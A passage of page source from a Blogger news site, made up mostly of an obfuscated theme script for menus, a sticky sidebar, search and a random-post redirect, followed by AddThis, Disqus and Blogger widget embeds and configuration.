xf79','YDh4')]('h2')[sneeitb('0x80a','26@n')]())){$(this)[sneeitb('0xf7a','jn@5')]('h2')[sneeitb('0x46c','zY^[')]();if($(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf7c','O3KL'))[sneeitb('0x554','9sei')]==0x0){if(sneeitb('0xf7d','OP)N')!==sneeitb('0xf7e','tOej')){entry[sneeitb('0xec3','Sd*n')]=sneeit_fM(entry[sneeitb('0xf7f','b#aF')],size,![],!![]);}else{$(this)['addClass'](sneeitb('0xf80','5vsl'));}}}if($(this)['is'](sneeitb('0xf81','SK&)'))){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0xf82','vMyt')](sneeitb('0xf83','o*Mf'));$(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf84','42$8'))[sneeitb('0x496','GYe0')](sneeitb('0xf85','u%6R'),0x0)[sneeitb('0xf86','4*#i')](sneeitb('0xf87','zY^['),0x0);}});if(CENTERING_MENU_ITEMS){$(sneeitb('0xf88','tOej'))[sneeitb('0xf89','aTE6')](sneeitb('0xf8a','DBu5'));}$(sneeitb('0xf8b','42$8'))[sneeitb('0xf8c','GYe0')](function(){if(!$(this)['is'](sneeitb('0xf8d','R$Sr'))){var sV=$(this);sV[sneeitb('0xf8e','zY^[')](sneeitb('0xf8f','O3KL'));$[sneeitb('0xf90','PTwZ')](sneeit_bY['feed']+sneeitb('0xf91','R$Sr')+$(this)[sneeitb('0xf92','SK&)')]('data-slug')+sneeitb('0xf93','zY^['),function(sW){if(sneeitb('0xf94','Lpb^')!==sneeitb('0xf95','DBu5')){if(sneeit_bX['label'][sneeit_f1][sneeitb('0x533','SK&)')]<sneeit_bX[sneeitb('0xf96','Tu&w')][sneeit_f7][sneeitb('0xf97','!e)(')]){var R=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f1];sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1]=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f7];sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f7]=R;}}else{sneeit_rM(sW,sV);}},sneeitb('0x7de','^684'));}});$('#main-menu-toggle')['click'](function(){if($(this)['is'](sneeitb('0xf99','EdHN'))){if(sneeitb('0xf9a','SK&)')===sneeitb('0xf9b','*JU!')){$(this)['removeClass'](sneeitb('0x8ad','f)QU'));$(sneeitb('0xf9c','OP)N'))[sneeitb('0xf9d','^684')]()['slideUp'](0x12c);}else{sneeit_f8[sneeitb('0xf9e','5H0W')]=entry['link'][sneeit_f7][sneeitb('0xf9f',')R%0')];sneeit_f8[sneeitb('0xfa0','OP)N')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0xfa1',')R%0'))[0x1];}}else{$(this)[sneeitb('0x8ab','SK&)')](sneeitb('0x8b7','Lpb^'));$(sneeitb('0xfa2','tOej'))['stop']()[sneeitb('0xfa3',')R%0')](0x12c);}});function sneeit_t0(){$(sneeitb('0xfa4','5vsl'))[sneeitb('0xf8e','zY^[')](sneeitb('0xfa5','vMyt'));$(sneeitb('0xfa6','XyTV'))[sneeitb('0xfa7',')R%0')]()[sneeitb('0xfa8','XyTV')](0x12c);$(sneeitb('0xfa9','5H0W'))['addClass'](sneeitb('0xfaa','DBu5'));if($(sneeitb('0xfab','Sd*n'))['is']('.sticky')){$('#header')[sneeitb('0xfac','B$(8')]('height',$(window)[sneeitb('0xfad','4FMO')]()+'px');$(sneeitb('0xfae','!e)('))[sneeitb('0x843','!e)(')](sneeitb('0xfaf','gq5D'),$(window)[sneeitb('0xbe0','EdHN')]()+'px');}}function sneeit_t1(){$(sneeitb('0xfb0','4FMO'))[sneeitb('0x8a7','43O#')](sneeitb('0x754','42$8'));$(sneeitb('0xfb1','GYe0'))[sneeitb('0xfb2','owGG')]()[sneeitb('0x476','PTwZ')]();$(sneeitb('0xfb3','!e)('))[sneeitb('0xfb4','B$(8')](sneeitb('0xfb5','zY^['));$(sneeitb('0xfb6','0pIo'))[sneeitb('0xe46','hZGi')](sneeitb('0xfb7','!e)('),'');$(sneeitb('0xfb8','vMyt'))[sneeitb('0xfb9','b#aF')](sneeitb('0xfba','42$8'),'');}$(sneeitb('0xfbb','YDh4'))['click'](function(){if($(this)['is'](sneeitb('0xd0c','LkKr'))){if(sneeitb('0xfbc','PTwZ')!==sneeitb('0xfbd','FEdw')){sneeit_t1();}else{sneeit_jJ();}}else{if(sneeitb('0xfbe','PTwZ')===sneeitb('0xfbf','O3KL')){sneeit_t0();}else{return this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="a2d7bf851ccf45c0eaf1ac44-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="a2d7bf851ccf45c0eaf1ac44-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="a2d7bf851ccf45c0eaf1ac44-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="a2d7bf851ccf45c0eaf1ac44-text/javascript">
</script>

<script type="a2d7bf851ccf45c0eaf1ac44-text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type="a2d7bf851ccf45c0eaf1ac44-text/javascript">
window['__wavt'] = 'AOuZoY4EXEP0lahPTmARFXvsa3OA2RqfvQ:1768942588159';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html', 'canonicalUrl': 'http://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/5435462748500631772/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript 